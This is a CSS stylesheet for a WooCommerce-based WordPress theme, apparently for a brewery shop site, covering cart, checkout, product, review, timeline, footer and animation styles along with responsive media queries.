.cart .delete {
    line-height: 48px;

    width: 50px;
    height: 50px;

    text-align: center;

    border: 1px solid #f2e9d6;
    border-radius: 50%;
}

.cart .delete:hover {
    color: #fff;
    background: #d1af65;
}

.cart .price,
.checkout .price {
    font-family: 'Grand Hotel', cursive;
    font-size: 24px;
    line-height: 1em;

    color: #1b1d1e;
}

.cart .subtotal,
.checkout .subtotal {
    color: #cbb27c;
}

.cart .promo input,
.checkout .promo input {
    display: inline-block;

    max-width: 300px;
    margin-right: 10px;
}

.checkout .promo input {
    max-width: 220px;
}

.cart .promo .btn,
.checkout .promo .btn {
    margin-bottom: 0;
}

.cart .total,
.checkout .total {
    font-size: 12px;
    font-weight: 800;

    text-align: right;
    letter-spacing: 3px;
    text-transform: uppercase;

    color: #5f6365;
}

.cart .total span,
.checkout .total span {
    font-family: 'Grand Hotel', cursive;
    font-size: 24px;

    display: inline-block;

    margin-left: 10px;

    color: #d1af65;
}

.woocommerce-checkout .woocommerce-error,
.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout .woocommerce-message {
    background: #f8f8f8;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    margin-bottom: 30px !important;
    padding: 15px !important;

    text-align: left;

    border-top-color: #d1af65;
    background: #f8f8f8;
}

.single-product .woocommerce-error,
.single-product .woocommerce-info,
.single-product .woocommerce-message {
    background: #fff;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
    margin-right: 15px;

    transform: translateY(3px);

    color: #d1af65;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    position: relative;
    z-index: 1;

    margin: -1px 0 0 0 !important;

    text-align: center;

    background-color: #fff;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    position: static;

    margin-right: 5px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    font-size: 12px;
    font-weight: 800;
    line-height: 1.4em;

    position: relative;

    display: inline-block;

    width: auto;
    max-width: 100%;
    margin: 0 0 10px 0;
    padding: 15px 30px;

    -webkit-transition: all .3s ease-in-out;
       -moz-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
    text-align: center;
    white-space: normal;
    letter-spacing: 5px;
    text-transform: uppercase;

    color: #fff;
    border: 1px solid #cbb27c;
    border-radius: 0;
    background: #cbb27c;
    box-shadow: inset 0 0 0 2px #fff;
}

.woocommerce .contains-sidebar #respond input#submit,
.woocommerce .contains-sidebar a.button,
.woocommerce .contains-sidebar button.button,
.woocommerce .contains-sidebar input.button,
.woocommerce .contains-sidebar #respond input#submit.alt,
.woocommerce .contains-sidebar a.button.alt,
.woocommerce .contains-sidebar button.button.alt,
.woocommerce .contains-sidebar input.button.alt {
    padding: 15px 25px;
}

body.woocommerce #respond input#submit:hover,
body.woocommerce a.button:hover,
body.woocommerce button.button:hover,
body.woocommerce input.button:hover,
body.woocommerce #respond input#submit.alt:hover,
body.woocommerce a.button.alt:hover,
body.woocommerce button.button.alt:hover,
body.woocommerce input.button.alt:hover {
    color: #fff;
    border: 1px solid #ba9a56;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: auto;

    text-align: right;
}

.woocommerce table.shop_table,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    text-align: right;

    border: none;
}

.cart_totals .cart-subtotal,
.cart_totals .order-total,
.cart_totals .shipping th {
    font-size: 12px;
    font-weight: 800;

    text-align: right;
    letter-spacing: 3px;
    text-transform: uppercase;

    color: #5f6365;
}

.woocommerce .cart_totals ul#shipping_method li {
    display: block;

    padding: 10px;

    list-style: none;

    text-indent: 0;
}

.woocommerce .cart_totals ul#shipping_method li .woocommerce-Price-amount.amount {
    font-size: 18px;

    display: block;
}

.woocommerce-checkout .cart-subtotal,
.woocommerce-checkout .order-total {
    font-size: 16px;
    font-weight: bold;

    text-align: left;
    letter-spacing: 0;
    text-transform: none;

    color: #ba9a56;
}

.woocommerce-checkout .cart-subtotal th,
.woocommerce-checkout .order-total th,
.woocommerce-checkout .shipping th {
    color: #5f6365;
}

.cart .cart_totals .cart-subtotal .woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: normal;

    color: #1b1d1e;
}

.cart .cart_totals .woocommerce-Price-amount.amount {
    font-family: 'Grand Hotel', cursive;
    font-size: 24px;

    display: inline-block;

    margin-left: 10px;

    color: #d1af65;
}

/**  Checkout  **/

.login input[type='text'] {
    width: 49%;
}

.login input.email {
    float: left;
}

.login input.password {
    float: right;
}

a.lost-pass {
    float: right;

    text-align: right;
    text-decoration: underline;
}

.check-option {
    margin-bottom: 15px;
}

.check-option blockquote {
    margin-top: 15px;
}

label {
    font-size: 14px;
    font-weight: 600;

    opacity: .8;
}

.woocommerce form .form-row .required {
    color: #cbb27c;
}

.select2-container .select2-choice {
    font-weight: normal;

    padding: 15px;

    color: #444;
    border: 1px solid rgba(243, 237, 227, 1);
    border-radius: 0;
}

.select2-drop.select2-drop-above.select2-drop-active,
.select2-drop-active {
    border-radius: 0;
}

.woocommerce ul.woocommerce-error,
.woocommerce ul.woocommerce-info,
.woocommerce ul.woocommerce-message {
    margin-bottom: 25px !important;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
    margin-bottom: 5px;
}

.woocommerce .checkout input,
.woocommerce .checkout textarea,
.woocommerce .checkout select,
.woocmmerce .select2-search input,
.comment-respond input,
.comment-respond textarea {
    font-size: 16px;
    font-weight: 400;

    padding: 15px;

    letter-spacing: 0;
    text-transform: none;

    border: 1px solid rgba(243, 237, 227, 1);
}

.select2-drop.select2-drop-above.select2-drop-active,
.select2-drop-active {
    z-index: 20;
}

.woocommerce .woocommerce-billing-fields,
.woocommerce .woocommerce-shipping-fields,
.woocommerce .your-order {
    margin-bottom: 40px;
}

.woocommerce #ship-to-different-address label {
    font-size: 14px;
    font-weight: 600;

    display: inline-block;

    letter-spacing: 0;
    text-transform: none;

    opacity: 1;
    color: #1b1d1e;
}

.woocommerce .checkout h3 {
    margin-bottom: 25px;

    color: #cbb27c;
}

.woocommerce .woocommerce-checkout ::-webkit-input-placeholder {
    font-weight: normal !important;
    font-style: normal !important;

    text-transform: none !important;

    opacity: 1 !important;
    color: rgba(0, 0, 0, .5) !important;
}

.woocommerce .woocommerce-checkout :-moz-placeholder {
    font-weight: normal !important;
    font-style: normal !important;

    text-transform: none !important;

    opacity: 1 !important;
    color: rgba(0, 0, 0, .5) !important;
}

.woocommerce .woocommerce-checkout ::-moz-placeholder {
    font-weight: normal !important;
    font-style: normal !important;

    text-transform: none !important;

    opacity: 1 !important;
    color: rgba(0, 0, 0, .5) !important;
}

.woocommerce .woocommerce-checkout :-ms-input-placeholder {
    font-weight: normal !important;
    font-style: normal !important;

    text-transform: none !important;

    opacity: 1 !important;
    color: rgba(0, 0, 0, .5) !important;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    margin: 0 0 40px 0;

    border: none;
    background: #f8f8f8;
}

.woocommerce-checkout form.checkout_coupon,
.woocommerce-checkout form.login,
.woocommerce-checkout form.register {
    transform: translateY(-28px);
}

.woocommerce form.checkout_coupon .form-row input.input-text,
.woocommerce form.checkout_coupon .form-row textarea {
    padding: 15px;

    border: none !important;
    border-radius: 0 !important;
    outline: none !important;
    background: #fff;
    box-shadow: none !important;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #cbb27c;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    border-radius: 0;
    background: #f8f8f8;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: rgba(0, 0, 0, .05);
}

#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    top: -13px;

    border: 1em solid rgba(0, 0, 0, .05);
    border-top-color: transparent;
    border-right-color: transparent;
    border-left-color: transparent;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 20px 0 0 0;

    background: #fff;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    margin: 0;
    padding: 1em;

    list-style: none;

    text-align: left;

    border-bottom: none;
}

.woocommerce #order_review tr td {
    text-align: left;
}

.woocommerce #order_review tr td.product-name dl.variation dd {
    margin: 0;
    padding: 0;
}

.woocommerce #order_review tr td.product-name dl.variation {
    font-size: 90%;

    margin: 7px 0;
    padding: 5px 9px;

    background: #f8f8f8;
}

.woocommerce #order_review tr td.product-name .product-quantity {
    color: #cbb27c;
}

/**  Thank you **/

.login h2 {
    font-size: 22px;
    font-weight: 800;

    margin-bottom: 30px;

    letter-spacing: 4px;
    text-transform: uppercase;

    color: #cbb27c;
}

.woocommerce ul.order_details {
    margin-bottom: 40px;
    padding: 0;
}

.woocommerce ul.order_details li {
    width: 25%;
    margin: 0;
    padding: 20px;

    border-right: 1px solid #fff;
    background: #f8f8f8;
}

.woocommerce-order-received h2,
.woocommerce-order-received h3 {
    font-family: 'Catamaran', sans-serif;
    font-size: 22px;
    font-weight: 800;
    line-height: 1em;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #cbb27c;
}

.woocommerce-order-received table.shop_table {
    margin-bottom: 40px;
}

.woocommerce-order-received table.shop_table th,
.woocommerce-order-received table.shop_table td {
    padding: 8px 0;

    text-align: left;
}

.woocommerce-order-received table.shop_table tfoot th {
    color: #5f6365;
}

.woocommerce-order-received table.shop_table tfoot .amount {
    color: #cbb27c;
}

/**  History timeline  **/

.history-logo {
    margin: 0 0 100px 0;

    text-align: center;
}

.history {
    position: relative;

    overflow: hidden;
}

.history:before {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 50%;

    width: 1px;
    height: 100%;
    margin-left: -1px;

    content: '';

    background: rgba(255, 255, 255, .1);
}

.history .date {
    font-family: 'Grand Hotel', cursive;
    font-size: 26px;

    display: block;
    clear: both;

    padding: 10px 0;

    text-align: center;

    color: #fff;
    background: #1b1d1e;
}

.history article:before {
    position: absolute;
    top: 5px;

    display: block;

    width: 8px;
    height: 8px;

    content: '';

    border-radius: 50%;
    background: #d1af65;
}

.history article {
    position: relative;

    width: 50%;
    margin: 25px 0;
}

.history article.right:before {
    left: -4px;
}

.history article.right {
    float: right;

    padding-left: 35px;
}

.history article.left:before {
    right: -4px;
}

.history article.left {
    float: left;

    padding-right: 35px;

    text-align: right;
}

.history article header span {
    font-size: 20px;
}

.history article header h2 {
    font-size: 18px;
}

.history article .more {
    display: none;
}

/**  Single product  **/

.single-product h1 {
    font-family: 'Catamaran', sans-serif;
    font-size: 14px;

    margin-bottom: 15px;
}

.single-product h1 i {
    font-style: normal;

    display: inline-block;

    margin-right: 8px;
}

.single-product .quantity {
    display: inline-block;

    width: 40px;
    margin-right: 20px;

    text-align: center;

    color: #1b1d1e;
}

.single-product .btn {
    margin: 0 20px 0 0;
}

.single-product .share-link {
    font-size: 12px;
    font-weight: 800;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #5f6365;
}

.single-product .share-link .fa {
    color: #cbb27c;
}

.product-info {
    text-align: left;
}

.woocommerce div.product form.cart .variations label {
    font-weight: bold;
    line-height: .8em;

    display: inline-block;

    margin-top: 30px;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #1b1d1e;
}

.woocommerce div.product p.price {
    font-family: 'Grand Hotel', cursive;
    font-size: 34px;

    margin-bottom: 30px;

    color: #cbb27c;
}

.woocommerce div.product form.cart .variations {
    margin: 40px 0 0 0;
}

.single-product .cart .quantity .qty,
.single-product .checkout .quantity .qty {
    display: inline-block;

    width: 60px;
    height: 44px;
    margin: 0 40px 0 0;
    padding: 0 10px 0 15px;

    text-align: center;

    border: none;
    border-bottom: 1px solid rgba(243, 237, 227, 1);
}

.single-product div.product form.cart .button {
    margin-left: 30px;
}

.single-product .product_meta {
    padding-top: 25px;

    border-top: 1px solid rgba(0, 0, 0, .05);
}

.single-product .product_meta .sku_wrapper,
.single-product .product_meta .posted_in,
.single-product .product_meta .tagged_as {
    display: block;

    margin-bottom: 5px;
}

.single-product .product_meta .posted_in a,
.single-product .product_meta .tagged_as a {
    color: #cbb27c;
}

.single-product .product_meta em {
    font-size: 12px;
    font-weight: bold;
    font-style: normal;
    line-height: .8em;

    display: inline-block;

    width: 120px;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #1b1d1e;
}

.single-product .product_meta .sku_wrapper .sku {
    font-size: 12px !important;
    font-weight: bold;
    line-height: .8em;

    position: relative;

    display: inline-block;

    padding: 14px 10px 12px 10px;

    letter-spacing: 3px;
    text-transform: uppercase;
}

.single-product div.product form.cart .reset_variations {
    font-size: 11px;
    margin: 0;

    float: right;

    margin-right: 0;
    padding: 12px 15px;

    color: #fff;
}

.single-product .woocommerce-variation-price {
    padding: 20px;
    background: #fff;
    margin: 0 10px 20px 0;
}

.single-product .woocommerce-variation-price ins {
    margin-left: 10px;
}

.single-product .short-desc {
    margin-bottom: 25px;
}

.upsells header {
    padding: 60px 0;
}

.upsells .white {
    border-top: 1px solid #ededed;
    background: #f8f8f8;
}

.product .upsells .image:hover img,
.single-product .upsells .product a:hover > img {
    transform: scale(.95);

    opacity: 1;
}

/**  Reviews  **/

.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce .star-rating {
    color: #cbb27c;
}

.woocommerce #reviews h3 {
    margin: 20px 0;

    color: #cbb27c;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 40px;

    border: none;
    border-radius: 50%;
    background: none;
}

#review_form textarea {
    font-size: 16px;
    font-weight: 400;

    letter-spacing: 0;
    text-transform: none;
}

#review_form .select-wrapper:before {
    display: none;
}

.logged-in .comment-form-comment {
    float: none;

    width: 100%;
}

.logged-in .form-submit {
    float: none;
}

.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count {
    color: #fff;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
    float: left;

    width: 50%;
    padding-right: 30px;
}

.comment-form-comment {
    float: right;

    width: 50%;
}

.comment-form-comment textarea {
    min-height: 260px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    margin: 0;
}

.form-submit {
    float: left;
}

p.no-comments {
    padding: 20px;
    background: #f8f8f8;
    text-align: center;
    font-weight: 500;
}

/**  Tabs  **/

.tabs ul {
    display: flex;

    margin: 0;
    padding: 0;

    list-style: none;

    border-top: 1px solid rgba(0, 0, 0, .05);
}

.tabs ul li {
    display: inline-block;

    width: calc(100% * (1/3));

    text-align: center;
}

.tabs ul li.active a {
    color: #cbb27c;
    background: #fff;
}

.tabs ul li a {
    font-family: 'Catamaran', sans-serif;
    font-size: 14px;
    font-weight: 800;

    display: inline-block;

    width: 100%;
    padding: 20px;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #1b1d1e;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0;
    padding: 100px 0;

    text-align: left;

    background: #fff;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
    font-family: 'Grand Hotel', cursive;
    font-size: 32px;

    margin-bottom: 20px;

    color: #cbb27c;
}

/**  Comments  **/

.user-comments img {
    border-radius: 50%;
}

.user-comments h5 {
    font-family: 'Grand Hotel', cursive;
    font-size: 26px;

    color: #cbb27c;
}

.user-comments .timeago {
    font-size: 14px;

    display: block;

    margin-top: 10px;

    opacity: .8;
}

.user-comments .edit {
    font-size: 14px;
    font-weight: bold;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #cbb27c;
}

.user-comments .edit a {
    display: inline-block;

    margin: 0 5px;
}

.user-comments .edit a:first-child {
    margin-left: 0;
}

.user-comments .row {
    margin-top: 30px;
    margin-bottom: 30px;
}

#respond {
    margin-top: 80px;
}

/**  Counter  **/

.counter {
    font-size: 18px;
    font-weight: 800;

    text-align: center;
    letter-spacing: 4px;
    text-transform: uppercase;

    color: #fff;
}

.counter svg {
    display: block;

    margin: 0 auto 25px auto;
}

.counter .svg path {
    stroke: #cbb27c;
}

.counter span {
    font-family: 'Grand Hotel', cursive;
    font-size: 62px;
    line-height: 1.4em;

    display: block;

    margin-bottom: 20px;
}

.counter span:after {
    display: block;

    width: 50px;
    height: 1px;
    margin: 0 auto;

    content: '';

    background: #cbb27c;
}

/**  Modal  **/

div.pp_woocommerce .pp_arrow_next,
div.pp_woocommerce .pp_arrow_previous,
div.pp_woocommerce .pp_close,
div.pp_woocommerce .pp_next:before,
div.pp_woocommerce .pp_previous:before,
div.pp_woocommerce a.pp_contract,
div.pp_woocommerce a.pp_expand {
    text-shadow: none;
}

/** Partners  **/

#partners img {
    max-width: none;
    max-height: 150px;

    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;

    /**opacity: .3;

    -webkit-filter: grayscale(100%);
            filter: grayscale(100%);**/
}

#partners img:hover {
    /*opacity: 1;

    -webkit-filter: grayscale(0);
            filter: grayscale(0);**/
}

/**  Footer  **/

footer {
    position: fixed;
    z-index: 0;
    right: 0;
    bottom: 0;
    left: 0;

    padding: 100px 0 0 0;

    color: #fff;
    background: #1b1d1e;
}

footer * {
    font-size: 14px;
    font-weight: 500;
}

footer ul {
    margin: 0;
    padding: 0;

    list-style: none;
}

footer ul li a {
    display: inline-block;

    padding: 3px 0;
}

footer ul li a:hover {
    color: #fff;
}

footer h6 {
    font-size: 14px;
    font-weight: 800;

    margin-bottom: 20px;

    letter-spacing: 4px;
    text-transform: uppercase;

    color: #fff;
}

footer .fa {
    display: inline-block;

    width: 25px;

    color: rgba(255, 255, 255, .2);
}

footer div[class^='col'] {
    position: relative;
}

footer .social {
    position: absolute;
    top: 35px;
    right: 0;
}

footer .social li {
    margin-bottom: 5px;
}

footer .social li a {
    color: #fff;
}

footer .social li a:hover {
    color: #cbb27c;
}

footer .copyright {
    margin-top: 100px;
    padding: 20px 0;

    border-top: 1px solid rgba(255, 255, 255, .1);
}

.page-template-default footer h6 {
    color: #fff;
    font-weight: bold;
}

/** WordPress **/

.edit-link {
    position: fixed;
    z-index: 99;
    bottom: 20px;
    left: 20px;
}

.edit-link a {
    display: block;

    padding: 15px 20px;

    border: 1px solid rgba(255, 255, 255, .1);
    border-radius: 3px;
    background: rgba(255, 255, 255, .2);
}

.edit-link a:hover {
    color: #fff;
    background: rgba(255, 255, 255, .4);
}

/**  Keyframes  **/

@-webkit-keyframes Heading {
    0% {
        transform: translateY(-30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}
@-moz-keyframes Heading {
    0% {
        transform: translateY(-30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}
@-o-keyframes Heading {
    0% {
        transform: translateY(-30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}
@keyframes Heading {
    0% {
        transform: translateY(-30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}

@-webkit-keyframes SubHeading {
    0% {
        transform: translateY(30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}
@-moz-keyframes SubHeading {
    0% {
        transform: translateY(30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}
@-o-keyframes SubHeading {
    0% {
        transform: translateY(30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}
@keyframes SubHeading {
    0% {
        transform: translateY(30px);

        opacity: 0;
    }
    100% {
        transform: translateY(0);

        opacity: 1;
    }
}

@-webkit-keyframes Button {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-moz-keyframes Button {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-o-keyframes Button {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes Button {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes CarouselSlideIn {
    0% {
        transform: translateY(-100px);

        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-moz-keyframes CarouselSlideIn {
    0% {
        transform: translateY(-100px);

        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-o-keyframes CarouselSlideIn {
    0% {
        transform: translateY(-100px);

        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes CarouselSlideIn {
    0% {
        transform: translateY(-100px);

        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes CarouselFadeIn {
    0% {
        transform: scale(1.1);

        opacity: 0;
    }
    100% {
        transform: scale(1);

        opacity: 1;
    }
}
@-moz-keyframes CarouselFadeIn {
    0% {
        transform: scale(1.1);

        opacity: 0;
    }
    100% {
        transform: scale(1);

        opacity: 1;
    }
}
@-o-keyframes CarouselFadeIn {
    0% {
        transform: scale(1.1);

        opacity: 0;
    }
    100% {
        transform: scale(1);

        opacity: 1;
    }
}
@keyframes CarouselFadeIn {
    0% {
        transform: scale(1.1);

        opacity: 0;
    }
    100% {
        transform: scale(1);

        opacity: 1;
    }
}

@-webkit-keyframes Wrapper {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-moz-keyframes Wrapper {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@-o-keyframes Wrapper {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes Wrapper {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}


/** large screen media queries  **/

@media (max-width: 1440px) {
    .latest-post .background {
        width: 150%;
    }
}


/** medium screen media queries  **/

@media (max-width: 1199px) {
    .product-wrapper .product {
        padding: 20px;
    }
}


/** Small screen media queries  **/

@media (max-width: 991px) {
    .product-wrapper .product {
        padding: 50px;
    }

    span.title {
        font-size: 12px;
    }

    .cart .price,
    .checkout .price {
        font-size: 17px;
    }

    .cart .delete {
        font-size: 12px;
        line-height: 28px;

        width: 30px;
        height: 30px;
    }

    .nav li {
        margin: 0 5px;
    }

    .nav li a {
        font-size: 12px;
    }

    #hero h2 {
        font-size: 44px;
    }

    #hero .btn,
    #hero .btn:hover {
        font-size: 12px;
    }

    .icon-grid {
        padding: 30px;
    }

    .latest-post header h2 {
        font-size: 22px;
    }

    .counter {
        font-size: 12px;
    }

    .single-blog img {
        margin: 0 50px 40px 0;
    }

    footer .social {
        right: -40px;
    }
}

/** Tablet media queries  **/

@media (max-width: 768px) {
    html,
    body {
        overflow-x: hidden;
    }

    .mobile-hide {
        display: none;
    }
    .navbar.banner--stick {
        display: none;
    }
    .navbar-header {
        position: relative;

        padding-left: 20px;
    }

    .open:before {
        position: fixed;
        z-index: 5;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;

        display: block;

        max-width: 100%;

        content: '';
        -webkit-transition: all .2s linear;
           -moz-transition: all .2s linear;
                transition: all .2s linear;

        background: rgba(16, 17, 18, .95);
    }

    .open .heading,
    .open .logo,
    .open .navbar-header img {
        opacity: .1;
    }

    .open .nav {
        height: auto;
    }

    .collapsing {
        -webkit-transition: opacity .2s linear;
           -moz-transition: opacity .2s linear;
             -o-transition: opacity .2s linear;
                transition: opacity .2s linear;
    }

    .navbar-collapse.collapse.in {
        height: auto;

        -webkit-transition: opacity .2s linear;
           -moz-transition: opacity .2s linear;
             -o-transition: opacity .2s linear;
                transition: opacity .2s linear;
        transform: translateY(-80px);

        opacity: 1.0;
    }

    .navbar-collapse.collapse {
        overflow: hidden;

        height: 0;

        -webkit-transition: opacity .2s linear;
           -moz-transition: opacity .2s linear;
             -o-transition: opacity .2s linear;
                transition: opacity .2s linear;
    }

    .navbar-collapse {
        position: relative;
        z-index: 2;

        display: block;

        margin: 0;
        padding: 0;

        opacity: 0;
        border: none;
        box-shadow: none;
    }

    .navbar-toggle {
        position: absolute;
        z-index: 999;
        top: 0;
        right: 20px;
        bottom: 0;

        width: 29px;
        height: 29px;
        margin: auto;
        padding: 0;
    }

    .navbar-toggle .icon-bar {
        width: 29px;
        margin-bottom: 6px;

        -webkit-transition: all 300ms ease-in-out;
           -moz-transition: all 300ms ease-in-out;
                transition: all 300ms ease-in-out;
        transform: rotate(0) translateY(0);

        border-radius: 0;
        background: #cbb27c;
    }

    .nav {
        position: static;
        top: auto;
        right: auto;

        float: none;

        margin-top: 0 !important;
    }

    .nav li {
        margin-bottom: 15px;

        text-align: center;
    }

    .nav li a {
        font-size: 28px;
    }

    .nav li.active .dropdown-menu {
        margin-top: 20px;
    }

    .nav li.active a,
    .nav li.current_page_parent a {
        width: 100%;
    }

    .nav li .dropdown-menu {
        position: static;
        position: static;

        float: none;

        width: auto;
        padding: 0;

        transform: scale(1);

        opacity: 1;
        background: none;
    }

    .nav li .dropdown-menu li a {
        visibility: visible;

        text-align: center;

        color: rgba(255, 255, 255, .6);
    }

    .nav li .dropdown-menu li a:hover {
        color: #cbb27c;
    }

    .nav li .dropdown-menu li a:before,
    .nav li .dropdown-menu li a:after {
        display: none;
    }

    .minimize .top-bar {
        -webkit-transform: rotate(45deg);
                transform: rotate(45deg);
        -webkit-transform-origin: 10% 10%;
                transform-origin: 10% 10%;
    }

    .woocommerce-message .button {
        display: block !important;
        float: none;
    }

    .minimize .middle-bar {
        opacity: 0;
    }

    .minimize .bottom-bar {
        -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg);
        -webkit-transform-origin: 10% 90%;
                transform-origin: 10% 90%;
    }

    .alignMiddle {
        position: static;
        top: auto;

        transform: none;
    }

    .mobile-padding {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .bs-carousel section {
        margin-top: 30px;

        transform: translateY(0);
    }

    .carousel-control {
        display: none;
    }

    .tabs ul {
        display: block;
    }

    .tabs ul li {
        display: block;

        width: 100%;
    }

    .cart {
        text-align: center;
    }

    .cart .item div[class^='col'] {
        margin-bottom: 15px;
    }

    .cart .total {
        text-align: center;
    }

    .cart .alignRight {
        text-align: center;
    }

    .checkout .price {
        font-size: 22px;
    }

    .cart_item .quantity {
        display: inline-block;
    }

    .cart .subtotal {
        font-size: 24px;
    }

    span.title {
        display: block;

        padding: 10px 0;

        text-align: center;
    }

    div[class^='col'],
    div[class^='container'] {
        background-size: cover;
    }

    .product-img-wrap {
        margin-bottom: 30px;

        text-align: center;
    }

    .product-img-wrap img {
        max-width: 75%;
        margin: 0 auto;
    }

    .share-link {
        display: block;
    }

    .product {
        margin-top: 50px;
    }

    .bg-hex {
        top: 0;
        bottom: 0;
    }

    .latest-post {
        border-bottom: 1px solid #fff;
    }

    .comment-form-author,
    .comment-form-email,
    .comment-form-url,
    .comment-form-comment {
        float: none;

        width: 100%;
        padding-right: 0;

        text-align: left;
    }

    .woocommerce ul.order_details li {
        width: 100%;

        border-right: 1px solid #fff;
        border-bottom: 1px solid #fff;
    }

    .comments .children {
        margin: 0;
        padding: 0;
    }

    .history article,
    .history article.left,
    .history article.right {
        position: relative;

        float: none;

        width: 100%;
        margin: 25px 0;
        padding: 35px;

        text-align: center;

        background: #1b1d1e;
    }

    .history article:before {
        display: none;
    }

    .counter {
        margin: 25px 0;
    }

    #comments,
    .user-comments {
        text-align: center;
    }

    .user-comments img {
        margin-bottom: 15px;
    }

    footer .copyright {
        margin-top: 10px;
    }

    footer div[class^='col'] {
        margin-bottom: 20px;
    }

    footer h6 {
        margin-bottom: 10px;
    }

    @-webkit-keyframes CarouselFadeIn {
        0% {
            transform: translateY(50%) scale(1);

            opacity: 0;
        }
        100% {
            transform: scale(1);

            opacity: 1;
        }
    }
    @-moz-keyframes CarouselFadeIn {
        0% {
            transform: translateY(50%) scale(1);

            opacity: 0;
        }
        100% {
            transform: scale(1);

            opacity: 1;
        }
    }
    @-o-keyframes CarouselFadeIn {
        0% {
            transform: translateY(50%) scale(1);

            opacity: 0;
        }
        100% {
            transform: scale(1);

            opacity: 1;
        }
    }
    @keyframes CarouselFadeIn {
        0% {
            transform: translateY(50%) scale(1);

            opacity: 0;
        }
        100% {
            transform: scale(1);

            opacity: 1;
        }
    }
}

/** Mobile media queries  **/

@media (max-width: 640px) {

    body .navbar-header img {
        max-width: 30%;
    }

    #hero.single-page {
        height: 450px !important;
        min-height: 450px;
    }

    #hero {
        min-height: auto !important;
        height: auto !important;
    }

    #hero h1 {
        font-size: 26px;
    }

    #hero h2 {
        font-size: 34px;
    }

    #hero .container {
        
    }

    #hero.single-page .blurb {
        padding-top: 80px !important;
    }

    .owl-carousel .owl-item {
        text-align: center;
    }

    .wrapper {
        padding-bottom: 0 !important;
    }

    .mobile-center,
    .mobile-center * {
        text-align: center;
    }

    .section {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .no-padding-bottom {
        padding-bottom: 0;
    }

    .our-beers img {
        display: inherit;

        max-width: 75%;
        margin: 0 auto;
    }

    .no-padding {
        padding-top: 0;
        padding-bottom: 0;
    }

    .archive-title {
        padding: 30px;
        text-align: center;
    }

    #sidebar {
        width: 100%;
    }

    .padding-80 {
        padding: 80px 20px;
    }

    .latest-post {
        text-align: center;
    }

    .single-blog img {
        max-width: 100%;
        margin: 0 0 30px 0;
    }

    .btn-wrap {
        text-align: center;
    }

    .checkout div[class^='col'] {
        margin-bottom: 20px;
    }

    .checkout .item {
        text-align: center;
    }

